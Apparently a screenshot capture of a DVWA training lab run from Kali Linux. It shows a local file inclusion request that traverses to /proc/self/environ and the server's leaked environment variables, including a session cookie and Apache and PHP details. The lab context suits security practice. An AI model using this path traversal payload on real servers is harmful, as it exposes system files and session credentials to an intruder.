 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.10.131HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP_ACCEPT_ENCODING=gzip,
deflateHTTP_CONNECTION=keep-aliveHTTP_COOKIE=security=medium; PHPSESSID=9c4b38cb66cdecc11a84810d0170d91dHTTP_UPGRADE_INSECURE_REQUESTS=1PATH=/usr/local
/bin:/usr/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.10.131 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu) DAV/2SERVER_NAME=192.168.10.131SERVER_ADDR=192.168.10.131SERVER_PORT=80REMOTE_ADDR=192.168.10.135DOCUMENT_ROOT=
/var/www/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=48370REDIRECT_QUERY_STRING=page=/../../../../../proc/self/environREDIRECT_URL=
/dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=page=/../../../../../proc/self/environREQUEST_URI=
/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/dvwa/vulnerabilities/fi/index.phpPATH_TRANSLATED=/var/www/dvwa/vulnerabilities/fi/index.php
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326